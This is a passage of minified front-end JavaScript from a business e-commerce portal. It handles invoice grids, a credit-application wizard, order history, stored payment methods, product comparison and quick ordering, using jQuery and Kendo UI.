.invoice-history-container",u).show(),jQuery(".invoices-waiting",u).hide())}this.init=function(){jQuery(u).length<1||(jQuery(".other-email-choice",u).hide(),r=jQuery("#email-choice",u),o=jQuery("#email-other",u),s=jQuery("#messages",u),invoiceNumberSelection=jQuery("#hidden-invoice-number",u),l=jQuery("#personal-message",u),jQuery(u).on("click","#send-email",function(e){e.preventDefault(),v()}),jQuery(u).on("change","#email-choice",function(e){"Other"==jQuery("#email-choice",u).val()?jQuery(".other-email-choice",u).show():jQuery(".other-email-choice",u).hide()}),jQuery(u).on("click",".open-send-email-modal",function(e){e.preventDefault();e=y();d=e.map(e=>e.invoiceNumber),r.val(""),o.val(""),s.html(""),l.val(""),jQuery("#send-email",u).show(),jQuery(".email-waiting",u).hide()}),b(!0),t=new kendo.data.DataSource({transport:{read:{url:window.settings.GetUnpaidInvoicesUrl,type:"POST",dataType:"json"},parameterMap:function(e){return{AccountNumber:m()}}},schema:{data:function(e){return n(e.PaymentSchedule),b(!1),e.UnpaidInvoices},model:{fields:{invoiceNumber:{type:"string"},invoiceDate:{type:"string"},invoiceDateFormatted:{type:"string"},poNumber:{type:"string"},total:{type:"integer"},appliedCredits:{type:"object"}}}},change:function(e){window.unpaidInvoicesDataSource=t}}),p=new kendo.data.DataSource({transport:{read:{url:window.settings.GetPaidInvoicesUrl,type:"POST",dataType:"json"},parameterMap:function(e){let t="",a="";return e?.sort&&0<e.sort.length&&(t=e.sort[0].field,a=e.sort[0].dir),{AccountNumber:m(),PageNumber:e.page,PageSize:e.pageSize,FilterText:$("#filterText",u).val(),FilterDate:$("#filterDate",u).val(),SortField:t,SortDirection:a}}},schema:{data:"Data",total:"Total",model:{fields:{invoiceNumber:{type:"string"},invoiceDate:{type:"date"},poNumber:{type:"string"},InvoiceDateFormatted:{type:"string"},appliedCredits:{type:"object"}}}},serverPaging:!0,serverFiltering:!0,serverSorting:!0,pageSize:e[2],page:1}),jQuery(".kendo-unpaid-invoices",u).kendoGrid({dataSource:t,columns:[{title:"Select",width:"65px",template:function(e){return e.isReturn?window.settings.EnableApplyCredits?'<input type="button" name="apply-credits" class="btn btn-primary btn-sm apply-credits" value="Apply" data-id="'+e.invoiceNumber+'" data-total="'+e.total+'" data-account="'+e.accountNumber+'" />':"":'<input type="checkbox" name="selectInvoice" data-id="'+e.invoiceNumber+'" data-total="'+e.total+'" data-account="'+e.accountNumber+'" data-date="'+e.invoiceDate+'" />'}},{field:"invoiceNumber",title:"Invoice#",width:"100"},{field:"invoiceDate",title:"Date",width:"100px",template:'#= kendo.toString(kendo.parseDate(invoiceDate, "yyyy-MM-dd"), "MM/dd/yyyy")#'},{field:"poNumber",title:"PO",width:"210px"},{field:"total",title:"Total",format:"{0:c}",width:"100px"},{title:"Action",width:"175px",template:function(e){return'<a href="'+(window.settings.GetPdfUrl+"?accountNumber="+m()+"&invoice="+e.invoiceNumber)+'" target="_blank">View PDF</a>'}}]}).data("kendoGrid"),jQuery("#unpaid-invoices-cards-container .mobile-items",u).kendoListView({dataSource:t,scrollable:"endless",height:400,template:h}),jQuery(".kendo-invoice-history",u).kendoGrid({dataSource:p,sortable:!0,pageable:{alwaysVisible:!1,pageSizes:e},columns:[{field:"invoiceNumber",title:"Invoice#"},{title:"Date",field:"invoiceDate",template:'#= kendo.toString(kendo.parseDate(invoiceDate, "yyyy-MM-dd"), "MM/dd/yyyy")#'},{type:"string",field:"poNumber",title:"PO"},{field:"Action",width:"175px",template:function(e){return'<a href="'+(window.settings.GetPdfUrl+"?accountNumber="+m()+"&invoice="+e.invoiceNumber)+'" target="_blank">View PDF</a>'}}]}).data("kendoGrid"),jQuery("#paid-invoices-cards-container .mobile-items",u).kendoListView({dataSource:p,scrollable:"endless",height:400,template:f}),$("#mobile-pager",u).kendoPager({dataSource:p,pageSizes:e}),jQuery(".mobile-items .Chadwell-Pages-InvoicesPage input[type=submit]",u).click(function(e){e.preventDefault();var e=jQuery(".mobile-items .Chadwell-Pages-InvoicesPage #invoiceNumber",u).val().trim().toLowerCase(),t=jQuery(".mobile-items .Chadwell-Pages-InvoicesPage #invoiceDate",u).val(),a=jQuery(".mobile-items .Chadwell-Pages-InvoicesPage #poNumber",u).val().trim().toLowerCase(),n=[];e&&n.push({field:"invoiceNumber",operator:"startswith",value:e}),t&&n.push({field:"InvoiceDateFormatted",operator:"eq",value:t}),a&&n.push({field:"poNumber",operator:"startswith",value:a}),p.filter(n)}),g())}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/LogMessagesLibrary.js":92,"../../../wwwroot/global/PaymentLibrary.js":94}],36:[function(e,t,a){var v=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var n,r=".Chadwell-Pages-InvoicesPage",o=new v,s={},l={},i=($confirmGrid={},$creditsInfoBadge=jQuery(".credits-info-badge",r),$modalConfirmButton=jQuery("#apply-credits-modal .modal-confirm-button",r),$modalPreviousButton=jQuery("#apply-credits-modal .modal-previous-button",r),$modalNextButton=jQuery("#apply-credits-modal .modal-next-button",r),$modalCancelButton=jQuery("#apply-credits-modal .modal-cancel-button, #apply-credits-modal .ac-modal-close",r),$modalErrorMessages=jQuery(".ac-modal-error-message",r),jQuery("#apply-credits-modal",r)),t=1,a=!1,d="modal.OnCreditsApplied";function u(){return l.data()}function c(){var t=-1*n.total;return u().forEach(function(e){t=(t-Number(e.creditsToApply)).toFixed(2)}),t}function p(e){jQuery("#apply-credits-modal .step-"+t,r).fadeOut("slow",function(){jQuery("#apply-credits-modal .step-"+e,r).fadeIn("slow")}),1===e&&(jQuery(".selected-return",r).html(n.invoiceNumber),jQuery(".total-credits",r).html(o.formatUSD(-1*n.total))),$modalPreviousButton.toggle(1!==e),$modalNextButton.toggle(2!==e),$modalConfirmButton.toggle(2===e),t=e}function m(e){var t,a,n,i,r;t=e,void 0===u().find(function(e){return e.invoiceNumber===t})?(r=e,n=s.data().find(function(e){return e.invoiceNumber===r}),a=c(),a=Math.min(a,n.total),l.add({invoiceNumber:n.invoiceNumber,total:n.total,creditsToApply:a,balance:(n.total-a).toFixed(2)}),c()<=0&&setTimeout(function(){p(2)},500)):(i=e,n=l.data().find(function(e){return e.invoiceNumber===i}),l.remove(n)),y()}function y(){var t,e=u(),a=!1,n=(e.forEach(function(e){isNaN(e.creditsToApply)&&(e.creditsToApply=0),e.balance=(e.total-e.creditsToApply).toFixed(2),e.balance<0&&(a=!0)}),l.data(e),t=0,u().forEach(function(e){t+=Number(e.total)}),t),i=c();jQuery("#apply-credits-modal .selected-invoices-count",r).html(e.length),jQuery("#apply-credits-modal .selected-invoices-total",r).html(o.formatUSD(n)),jQuery("#apply-credits-modal .credits-remaining",r).html(o.formatUSD(i)),$creditsInfoBadge.html(""),$creditsInfoBadge.removeClass("badge-success"),$creditsInfoBadge.removeClass("badge-danger"),i<0?($creditsInfoBadge.html(window.settings.InvalidInputBadgeMessage),$creditsInfoBadge.addClass("badge-danger")):0===Number(i)&&($creditsInfoBadge.html(window.settings.AllCreditsAppliedBadgeMessage),$creditsInfoBadge.addClass("badge-success")),i<0?jQuery("#apply-credits-modal .credits-remaining",r).removeClass("text-success").addClass("text-danger"):jQuery("#apply-credits-modal .credits-remaining",r).removeClass("text-danger").addClass("text-success"),Number(i)<0||a?($modalConfirmButton.prop("disabled",!0),$modalErrorMessages.html(window.settings.ErrorsNeedResolvedMessage).show()):($modalConfirmButton.prop("disabled",!1),$modalErrorMessages.html("").hide())}function h(e){jQuery(".select-invoice-to-apply-credit",r).prop("disabled",!e)}function f(e){jQuery(".ac-hide-when-loading",r).toggle(!e),jQuery("#apply-credits-form-spinner",r).toggle(e),$modalNextButton.prop("disabled",e),$modalPreviousButton.prop("disabled",e),$modalCancelButton.prop("disabled",e),$modalConfirmButton.prop("disabled",e)}function g(e){jQuery(".ac-content-stepper",r).hide(),jQuery(".ac-success-section",r).html(e).fadeIn(),$modalNextButton.prop("disabled",!0),$modalPreviousButton.prop("disabled",!0),$modalCancelButton.prop("disabled",!0),$modalConfirmButton.prop("disabled",!0)}function w(){jQuery(".ac-success-section",r).hide(),jQuery(".ac-content-stepper",r).fadeIn(),$modalNextButton.prop("disabled",!1),$modalPreviousButton.prop("disabled",!1),$modalCancelButton.prop("disabled",!1),$modalConfirmButton.prop("disabled",!1)}function e(){jQuery(document).on("click",".apply-credits",r,function(e){e.preventDefault();var t,e=window.unpaidInvoicesDataSource.data(),a=jQuery(this).data("id");t=a,n=e.find(function(e){return e.invoiceNumber===t}),(a=e)&&0<a.length?s.data(a.filter(function(e){if(e.isReturn)return!1;if(n&&n.appliedCredits)for(var t=0;t<n.appliedCredits.length;t++)if(n.appliedCredits[t].appliedToDocumentNumber==e.invoiceNumber)return!1;return!0})):s.data(a),w(),y(),p(1),i.modal("show",{keyboard:!1})}),$modalNextButton.on("click",function(e){e.preventDefault(),p(t+1)}),$modalPreviousButton.on("click",function(e){e.preventDefault(),p(t-1)}),jQuery(document).on("click",".select-invoice-to-apply-credit",r,function(e){h(!1),m($(this).data("id")),h(!0)}),i.on("hidden.bs.modal",function(){jQuery("#apply-credits-modal .step-1",r).hide(),l.data([])}),$modalConfirmButton.on("click",function(e){e.preventDefault(),a||(f(a=!0),e={returnNumber:n.invoiceNumber,invoices:u().map(function(e){return{invoiceNumber:e.invoiceNumber,applyAmount:e.creditsToApply}})},(e=$.ajax({method:"POST",url:window.settings.ApplyCreditsUrl,data:e,xhrFields:{withCredentials:!0}})).done(function(e){var t;!0===e.Success?(f(!1),g(window.settings.CreditsAppliedSuccessMessage),setTimeout(function(e){i.modal("hide"),a=!1,jQuery(window).trigger(d)},3e3)):!0===e.PartialSuccess?(t='<ul class="text-danger">',e.InvoiceResults.forEach(function(e){!0!==e.Success&&(t+="<li>"+e.InvoiceNumber+"</li>")}),t+="</ul>",f(!1),g(window.settings.CreditsAppliedPartialSuccessMessage+"<br/>"+t),setTimeout(function(e){i.modal("hide"),a=!1,jQuery(window).trigger(d)},9e3)):(f(!1),w(),$modalErrorMessages.html(window.settings.GenericErrorMessage).show(),a=!1)}),e.fail(function(e){f(!1),w(),$modalErrorMessages.html(window.settings.GenericErrorMessage).show(),a=!1}))}),i.on("keyup keypress",function(e){if(13===(e.keyCode||e.which))return e.preventDefault(),!1})}this.init=function(){jQuery(r).length<1||(s=new kendo.data.DataSource({data:[],schema:{model:{fields:{invoiceNumber:{type:"string"},invoiceDate:{type:"date"},invoiceDateFormatted:{type:"string"},poNumber:{type:"string"},total:{type:"integer"}}}}}),l=new kendo.data.DataSource({data:[],schema:{model:{fields:{invoiceNumber:{type:"string",editable:!1},total:{type:"integer",editable:!1},balance:{type:"integer",editable:!1},creditsToApply:{type:"integer",editable:!0}}}}}),jQuery("#ac-kendo-grid",r).kendoGrid({dataSource:s,scrollable:!0,sortable:!0,columns:[{title:"",width:"30px",template:function(e){return'<input type="checkbox" class="select-invoice-to-apply-credit" data-id="'+e.invoiceNumber+'" data-total="'+e.total+'" data-account="'+e.accountNumber+'" data-date="'+e.invoiceDate+'" />'}},{field:"invoiceNumber",title:"Invoice#",width:"100"},{field:"total",title:"Total",format:"{0:c}",width:"100px"},{field:"InvoiceDateFormatted",title:"Date",width:"100px"}]}).data("kendoGrid"),$confirmGrid=jQuery("#ac-confirm-dist-grid",r).kendoGrid({dataSource:l,scrollable:!0,sortable:!1,editable:!0,columns:[{field:"invoiceNumber",title:"Invoice#",width:"100"},{field:"total",title:"Total",format:"{0:c}",width:"100px"},{field:"creditsToApply",title:"Apply",format:"{0:c}",width:"100px"},{title:"Balance",format:"{0:c}",width:"100px",template:function(e){var t="";return Number(e.balance)<0?t='<span class="badge badge-danger">Invalid balance</span>':0===Number(e.balance)&&(t='<span class="badge badge-success">Paid in full</span>'),"$<span>"+e.balance+"</span>"+t}}],edit:function(e){var n=e.container.find(".k-input");n.blur(function(){var e=$confirmGrid.dataItem(n.closest("tr")),t=n.val().replace("$",""),a=0;try{a=o.evaluateExpression(t)}catch(e){a=0}(null==a||a<0)&&(a=0),e.set("creditsToApply",Number(a).toFixed(2)),y()})}}).data("kendoGrid"),e())}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],37:[function(e,t,a){function n(){var e=".Chadwell-Pages-LoginPage";this.init=function(){jQuery(e).length<1||($(".sign-in-button").click(function(){dataLayer.push({event:"login"})}),jQuery("#loginForm",e).validate())}}jQuery(document).ready(function(){(new n).init()})},{}],38:[function(e,t,a){},{}],39:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");function i(){var i=new n,r=".Chadwell-Pages-OrderDetailsPage",a=$("#pdf-endpoint",r).val();this.init=function(){jQuery(r).length},$(r).on("click","button.add-to-cart",function(e){e&&e.preventDefault();var e=$(this),t=window.orderItems,a=window.userId,n=ButtonAnimator.startAnimation("Adding...",e);ShoppingCartApi.addItemListToCart(a,t,function(e){ButtonAnimator.showSuccessAnimation(n,"Added!")},function(e){ButtonAnimator.showErrorAnimation(n,"Error!")}),t&&0<t.length&&i.trackGaEventToDataLayer("add_to_cart",t,window.jQuery("#hdnSubTotal",r).html(),"items_add")}),$(r).on("click","button.button-print, button.button-view-as-pdf",function(e){e.preventDefault(),e=$(this).data("button"),$("#hiddenFrame",r).data("mode",e),$("#pdf-options-modal").modal("show")}),$(r).on("click","a.modal-link",function(e){e.preventDefault(),$("#pdf-options-modal").modal("hide");var e=$(this).data("include-images"),t=$(this).data("order-number");$("#hiddenFrame",r).data("mode"),window.open(a+"?orderNumber="+t+"&includeProductImages="+e,"_blank")}),$("#hiddenFrame",r).on("load",function(e){e.preventDefault(),(e=$("#hiddenFrame")[0]).contentWindow.focus(),e.contentWindow.print()})}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],40:[function(e,t,a){var i=e("../../../wwwroot/global/MobileCardLibrary.js");function n(){var u=".Chadwell-Pages-OrderHistoryPage-Index",e=new i,t=$("#is-pod-pdf-endpoint",u).val(),n=$("#pod-pdf-endpoint",u).val(),a=$("#order-details-endpoint",u).val();this.init=function(){jQuery(u).length<1||(jQuery("table",u).kendoGrid({dataSource:{data:window.model.OrderHistoryViewModels,schema:{model:{fields:{OrderNumber:{type:"string"},PoNumber:{type:"string"},UnitNumber:{type:"string"},OrderStatus:{type:"string"},OrderDate:{type:"date"},Total:{type:"number"},DeliveryPdfExists:{type:"boolean"},TrackingNumbers:{type:"object"}}}}},columns:[{field:"OrderNumber",filterable:!0,title:window.model.OrderNumberHeader,width:"145px"},{field:"PoNumber",type:"string",filterable:!0,title:window.model.PONumberHeader},{field:"UnitNumber",type:"string",filterable:!0,title:window.model.UnitNumberHeader},{field:"OrderStatus",filterable:!0,title:window.model.StatusHeader},{field:"OrderDate",type:"date",filterable:!1,format:"{0:MM/dd/yyyy}",title:window.model.DateHeader},{field:"Total",filterable:!1,format:"{0:c}",title:window.model.TotalHeader},{field:"DeliveryPdfExists",filterable:!1,title:window.model.ViewHeader,width:"75px",template:function(e){return e=e,t='<a href="'+a+"?orderNumber="+kendo.htmlEncode(e.OrderNumber)+'">'+window.model.DetailsLinkText+"</a>",!0===e.DeliveryPdfExists&&(t+='<br /><a class="proof-of-delivery" href="#" data-order-number="'+kendo.htmlEncode(e.OrderNumber)+'">'+window.model.ProofOfDeliveryLinkText+"</a>"),!0===e.ActiveDeliveryOrder&&(t+='<br /><a class="wheres-my-order" href="'+window.model.WheresMyOrderLink+"?Order="+kendo.htmlEncode(e.OrderNumber)+'">'+window.model.WheresMyOrderLinkText+"</a>"),t;var t}},{title:window.model.TrackingNumberHeader,template:function(e){var t="";return e.TrackingNumbers&&e.TrackingNumbers.forEach(function(e){null!==e.TrackingNumber&&null!==e.TrackingNumberUrl?t+='<a href="'+e.TrackingNumberUrl+'" target="_blank">'+e.TrackingNumber+"</a><br/>":null!==e.TrackingNumber&&(t+=e.TrackingNumber+"<br/>")}),t}}],pageable:{pageSizes:window.model.GridSettings.PageSizes,pageSize:window.model.GridSettings.DefaultPageSize,buttonCount:window.model.GridSettings.ButtonsToShow,messages:{itemsPerPage:window.model.GridSettings.ItemsPerPageMessage,display:window.model.GridSettings.InfoDisplay},input:!0},filterable:!0,sortable:!0}),setTimeout(function(){jQuery(".history-waiting",u).fadeOut(function(){jQuery(".history-content",u).fadeIn()})},2e3),jQuery(u).on("click",".proof-of-delivery",function(e){e.preventDefault();var a=jQuery(this).data("order-number"),e=jQuery.ajax({method:"POST",url:t,data:{orderNumber:a},contentType:"application/x-www-form-urlencoded; charset=UTF-8",xhrFields:{withCredentials:!0}});e.done(function(e){window.open(n+"?orderNumber="+a,"_blank")}),e.fail(function(e){var t;t='<div class="alert alert-warning alert-dismissible fade show">'+(t="Could not retrieve Proof of Delivery PDF for Order: "+a)+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>',jQuery("#error-messages",u).append(t),document.body.scrollTop=document.documentElement.scrollTop=0})}),jQuery(".mobile-items .order-history-form input[type=submit]",u).click(function(e){e.preventDefault();var n=jQuery(".mobile-items .order-history-form #orderNumber",u).val().trim().toLowerCase(),i=jQuery(".mobile-items .order-history-form #poNumber",u).val().trim().toLowerCase(),r=jQuery(".mobile-items .order-history-form #status",u).val().trim().toLowerCase(),o=0<n.length,s=0<i.length,l=0<r.length,d=0;jQuery(".mobile-items .item",u).each(function(){var e=jQuery(this).find(".id").text().trim().toLowerCase(),t=jQuery(this).find(".po").text().trim().toLowerCase(),a=jQuery(this).find(".os").text().trim().toLowerCase();(!o||0<=e.indexOf(n))&&(!s||0<=t.indexOf(i))&&(!l||0<=a.indexOf(r))?(d++,jQuery(this).show()):jQuery(this).hide()}),jQuery(".order-count",u).text(0<d?d:"No")}),e.init(u))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/MobileCardLibrary.js":93}],41:[function(e,t,a){e("../../../wwwroot/global/PaymentLibrary.js");var n=e("../../../wwwroot/global/LogMessagesLibrary.js"),r=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/ButtonAnimatorLibrary");function i(){new n;var l=new r,d=".Chadwell-Pages-PaymentProvidersPage",u=jQuery("input[name=deletelabel]",d).val(),c=jQuery("input[name=updatelabel]",d).val(),p=jQuery("input[name=creditcardidentifierlabel]",d).val(),m=jQuery("input[name=echeckidentifierlabel]",d).val(),y=jQuery("input[name=cardnumberlabel]",d).val(),h=jQuery("input[name=cardholderlabel]",d).val(),f=jQuery("input[name=expirationlabel]",d).val(),g=jQuery("input[name=accountnumberlabel]",d).val(),w=jQuery("input[name=routinglabel]",d).val(),v=jQuery("input[name=nameonaccountlabel]",d).val(),b=(jQuery("input[name=banknamelabel]",d).val(),jQuery("input[name=accounttypelabel]",d).val());function i(t){PaymentApi.getCustomerWallets(function(e){var i,r,o,s;!0===e.Success?(s=o=r=i="",e.Data.forEach(function(e){var t,a,n;e.IsCreditCard?(i+=(n=j(a=e),"<tr><td>"+a.Identifier+n+"</td><td>"+a.Account+"</td><td>"+a.FirstName+" "+a.LastName+"</td><td>"+a.Expiration+'</td><td><div class=\'row\'><button data-toggle="modal" data-target="#create-credit-card-modal"'+Q([{key:"account",value:a.Account},{key:"expiration",value:a.Expiration},{key:"identifier",value:a.Identifier},{key:"firstName",value:a.FirstName},{key:"lastName",value:a.LastName},{key:"isDefault",value:a.IsDefault},{key:"id",value:a.ID}])+'class="btn btn-sm btn-primary btn-block" > '+c+"</button ><button data-id="+a.ID+" class='delete-card btn btn-sm btn-danger btn-block'>"+u+"</button></div></td></tr>"),r+=(a=j(n=e),'<div class="item"><p><strong>'+p+"</strong><br/>"+n.Identifier+a+"</p><p><strong>"+y+"</strong><br/>"+n.Account+"</p><p><strong>"+h+"</strong><br/>"+n.FirstName+" "+n.LastName+"</p><p><strong>"+f+"</strong><br/>"+n.Expiration+'</p><p><button data-toggle="modal" data-target="#create-credit-card-modal"'+Q([{key:"account",value:n.Account},{key:"expiration",value:n.Expiration},{key:"identifier",value:n.Identifier},{key:"firstName",value:n.FirstName},{key:"lastName",value:n.LastName},{key:"isDefault",value:n.IsDefault},{key:"id",value:n.ID}])+'class="btn btn-sm btn-primary mr-2" > '+c+"</button ><button data-id="+n.ID+" class='delete-card btn btn-sm btn-danger mr-2'>"+u+"</button></p ></div > ")):(o+=(n=j(a=e),"<tr><td>"+a.Identifier+n+"</td><td>"+a.Account+"</td><td>"+a.RoutingNumber+"</td><td>"+a.FirstName+" "+a.LastName+"</td><td>"+a.AccountType+'</td><td><div class="row"><button data-toggle="modal" data-target="#create-echeck-modal"'+Q([{key:"account",value:a.Account},{key:"routingNumber",value:a.RoutingNumber},{key:"identifier",value:a.Identifier},{key:"firstName",value:a.FirstName},{key:"lastName",value:a.LastName},{key:"isDefault",value:a.IsDefault},{key:"accountType",value:a.AccountType},{key:"id",value:a.ID}])+'class="btn btn-sm btn-primary btn-block" > '+c+'</button ><button data-id="'+a.ID+'" class="delete-echeck btn btn-sm btn-danger btn-block">'+u+" </button></div></td></tr > "),s+=(t=j(e=e),'<div class="item"><p><strong>'+m+"</strong><br/>"+e.Identifier+t+"</p><p><strong>"+g+"</strong><br/>"+e.Account+"</p><p><strong>"+w+"</strong><br/>"+e.RoutingNumber+"</p><p><strong>"+v+"</strong><br/>"+e.FirstName+" "+e.LastName+"</p><p><strong>"+b+"</strong><br/>"+e.AccountType+'</p><p><button data-toggle="modal" data-target="#create-echeck-modal"'+Q([{key:"account",value:e.Account},{key:"routingNumber",value:e.RoutingNumber},{key:"identifier",value:e.Identifier},{key:"firstName",value:e.FirstName},{key:"lastName",value:e.LastName},{key:"isDefault",value:e.IsDefault},{key:"accountType",value:e.AccountType},{key:"id",value:e.ID}])+'class="btn btn-sm btn-primary mr-2" > '+c+"</button ><button data-id="+e.ID+" class='delete-echeck btn btn-sm btn-danger mr-2'>"+u+"</button></p ></div > "))}),jQuery("#content1 table tbody",d).html(i),jQuery("#content1 .mobile-items",d).html(r),jQuery("#content2 table tbody",d).html(o),jQuery("#content2 .mobile-items",d).html(s),t&&t()):l.addErrorMessage("#generalerrors",d,e.Message)},function(e){l.addErrorMessage("#generalerrors",d,response.Message)})}function j(e){var t="";return t=e.IsDefault?'<span class="px-2 text-primary">(Default)</span>':t}function Q(e){var t="";return e.forEach(function(e){t+="data-"+e.key+'="'+e.value+'"'}),t}function e(){jQuery("table",d).kendoGrid({sortable:!0}),jQuery(".page-tabs .page-tab",d).click(function(e){e.preventDefault();var e=jQuery(this).data("field"),t=jQuery(this).data("value");t=t,jQuery("input[name="+e+"]",d).attr("value",t),jQuery("input[ name=tab ]",d).attr("value")}),jQuery(d).on("click",".delete-card, .delete-echeck",function(e){var t,a=$(this),n=jQuery(this).data("id");n=n,t=ButtonAnimator.startAnimation("Deleting...",a),PaymentApi.deleteWallet(n,function(e){!0===e.Success?(ButtonAnimator.showSuccessAnimation(t,"Deleted!"),i(function(){l.addSuccessMessage("#generalsuccess",d,"Payment method was successfully removed.")})):(ButtonAnimator.showErrorAnimation(t,"Error!"),l.addErrorMessage("#generalerrors",d,e.Message))},function(e){ButtonAnimator.showErrorAnimation(t,"Error!"),l.addErrorMessage("#generalerrors",d,e.Message)})})}this.init=function(){jQuery(d).length<1||(i(),e(),setTimeout(function(){jQuery(".tab-content-waiting",d).fadeOut(function(){jQuery(".tab-content",d).fadeIn()})},2e3),jQuery(window).on("modal.onWalletCreated",function(){i()}))}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/LogMessagesLibrary.js":92,"../../../wwwroot/global/PaymentLibrary.js":94}],42:[function(e,t,a){var r=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/ShoppingCartLibrary.js"),e("../../../wwwroot/global/ProductCompareLibrary"),e("../../../wwwroot/global/ButtonAnimatorLibrary.js");function n(){var s=new r,n=".Chadwell-Pages-ProductComparePage";function i(){var e;e=window.location,window.location=e}this.init=function(){jQuery(n).length<1||(jQuery(".btn-clear-list",n).click(function(){var e=$(this),t=jQuery("input[ name=messageClearList ]",n).val(),a=ButtonAnimator.startAnimation("Removing...",e);window.confirm(t)&&ProductCompareApi.clearAllItems(function(e){i()},function(e){jQuery(".alert-clearing-list",n).show(),ButtonAnimator.showErrorAnimation(a,"Failed to clear")})}),jQuery(".btn-remove-product",n).click(function(){var e,t,a=jQuery("input[ name=messageClearProduct ]",n).val();window.confirm(a)&&(a=$(this),e=jQuery(this).data("id"),t=ButtonAnimator.startAnimation("Removing...",a),ProductCompareApi.clearItem(e,function(e){i()},function(e){jQuery(".alert-removing-product",n).show(),ButtonAnimator.showErrorAnimation(t,"Failed to remove")}))}),jQuery(".btn-cart",n).click(function(){var e=$(this),t=jQuery(this).data("id"),a=jQuery(this).data("account"),n=jQuery(this).data("itemName"),i=jQuery(this).data("price"),r={AccountId:a,Code:t,Quantity:1},o=ButtonAnimator.startAnimation("Adding...",e);ShoppingCartApi.addItemToCart(a,t,1,function(e){ButtonAnimator.showSuccessAnimation(o,"Added!")},function(e){ButtonAnimator.showErrorAnimation(o,"Error!")}),s.trackAddToCart(r.Code,r.Quantity,i,n,manufacturer,primaryCategory,subCategory)}))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary.js":86,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/ProductCompareLibrary":95,"../../../wwwroot/global/ShoppingCartLibrary.js":102}],43:[function(e,t,a){function n(){this.init=function(){window.jQuery(".Chadwell-Pages-PunchoutOrderRequestReviewPage").length<1||jQuery(".copy-cxml").on("click",function(){value=jQuery(this).data("clipboard-text");var e=jQuery("<input>"),e=(jQuery("body").append(e),e.val(value).select(),document.execCommand("copy"),e.remove(),jQuery(this).siblings(".copied-alert"));e.show(),e.fadeOut(2500)})}}jQuery(document).ready(function(){(new n).init()})},{}],44:[function(e,t,a){function n(){var a=".Chadwell-Pages-PunchoutSetupResultsPage";this.init=function(){jQuery(a).length<1||(jQuery(a).on("change","#Organizations",function(){jQuery("#invalid-form",a).hide();var e=jQuery("#Organizations option:selected");-1==e.text().indexOf("Change this Existing Setup")?(jQuery(".integrator-change-button",a).hide(),jQuery(".password-change-button",a).hide(),jQuery(".setup-button",a).show(),jQuery("#Integrators",a).val("")):(jQuery(".integrator-change-button",a).show(),jQuery(".password-change-button",a).show(),jQuery(".setup-button",a).hide(),""!=(e=e.data("integrator"))&&jQuery("#Integrators",a).val(e))}),jQuery(a).on("change","#Integrators",function(){jQuery("#invalid-form",a).hide()}),jQuery(a).on("click","form button",function(){var e=jQuery(this).data("action"),t=jQuery("#punchout-setup-form",a);"ChangePassword"==e&&""!=jQuery("#Organizations",a).val()||""!=jQuery("#Integrators",a).val()&&""!=jQuery("#Organizations",a).val()?(t.attr("action",e),t.submit()):jQuery("#invalid-form",a).show()}))}}jQuery(document).ready(function(){(new n).init()})},{}],45:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js"),i=e("../../../wwwroot/global/MobileCardLibrary.js"),r=(e("../../../wwwroot/global/ProductListManager"),e("../../../wwwroot/global/ShoppingCartLibrary"),e("../../../wwwroot/global/QuickOrderLibrary"),e("../../../wwwroot/global/ButtonAnimatorLibrary"),e("../../../wwwroot/global/LinkAnimatorLibrary"),e("../../../wwwroot/global/ProductLinksLibrary"));function o(){var g=".Chadwell-Pages-QuickOrderPage-Index",w=new n,v=new r,b=new i,t={},j=$("#get-all-shopping-lists-endpoint",g).val(),Q=$("#get-shoppinglist-accordion-endpoint",g).val(),C=$("#move-to-shoppingcart-endpoint",g).val();jQuery(".active-toggle",g).on("click",function(e){e.preventDefault(),(isGrouped=!isGrouped)?t.dataSource.group([{field:"Category",dir:"asc"}]):t.dataSource.group([])}),jQuery(g).on("click",".accordion",function(){for(var e=document.getElementsByClassName("accordion"),t=0;t<e.length;t++)e[t].addEventListener("click",function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"})}),this.init=function(){var u,t,e,a,r,o,s,n,i,l,d;function c(e){window.jQuery("#success-messages",g).append('<div class="alert alert-success alert-dismissible fade show">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>')}function p(){var e=window.jQuery(this),t=e.closest("tr"),a=t.find(".saving-notification"),t=t.data("id"),e=e.val(),n=window.quickOrderDetails.AccountId;a.show(),QuickOrderApi.updateQuickOrderItemQuantity(n,t,e,function(e){y(e),a.hide()},function(e){w.addErrorMessage("#error-messages",g,"Error updating product quantity for quick order"),a.hide()},!0)}function m(){var e=window.jQuery(this),t=($(this),e.closest("tr").data("id")),e=e.val(),a=window.quickOrderDetails.AccountId;QuickOrderApi.updateQuickOrderItemPrice(a,t,e,function(e){y(e)},function(e){w.addErrorMessage("#error-messages",g,"Error updating product price for quick order")},!0)}function y(e){t.forEach(function(e){jQuery('div[data-msg="'+e+'"]',g).remove()}),t=[],e&&e.ErrorMessages&&0<e.ErrorMessages.length&&e.ErrorMessages.forEach(function(e){t.push(e.replace('"',"&#34;")),w.addErrorMessage("#error-messages",g,e.replace('"',"&#34;"))}),e&&e.Items&&h(e.Items)}function h(e){u=e;var i=window.jQuery("#products",g),r=(i.html(""),0),e=(u.map(function(e){var t=(e=>{var t="",a=[];return e&&e.ValidationIssues&&(a=a.concat(e.ValidationIssues)),(a=e&&e.WarningIssues?a.concat(e.WarningIssues):a)&&0<a.length&&a.forEach(function(e){e&&0<e.length&&(t+=' <div class="alert alert-warning alert-dismissible fade show">'+e+'<button type="button" class="close" 